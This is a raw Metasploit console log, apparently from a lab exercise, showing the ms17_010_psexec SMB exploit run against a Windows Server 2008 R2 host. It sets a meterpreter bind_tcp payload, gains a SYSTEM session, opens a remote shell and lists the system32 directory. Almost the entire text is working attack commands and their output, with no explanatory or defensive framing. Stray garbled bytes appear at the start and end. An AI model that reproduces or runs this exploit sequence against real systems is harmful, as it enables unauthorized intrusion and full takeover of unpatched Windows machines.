 J����
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > use exploit/windows/smb/ms17_010_psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.138
rhosts ⇒ 192.168.52.138
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (177734 bytes) to 192.168.52.138
[*] Meterpreter session 4 opened (192.168.52.128:46163 → 192.168.52.138:4444) at 2026-07-13 23:19:13 -0400
meterpreter > dir
Listing: C:\Windows\system32
Mode              Size      Type  Last modified              Name
040777/rwxrwxrwx  0         dir   2010-11-21 13:31:20 -0500  0409
100666/rw-rw-rw-  2151      fil   2009-06-10 17:16:56 -0400  12520437.cpx
100666/rw-rw-rw-  2233      fil   2009-06-10 17:16:56 -0400  12520850.cpx
100666/rw-rw-rw-  39424     fil   2009-07-13 21:03:47 -0400  ACCTRES.dll
S 中 °,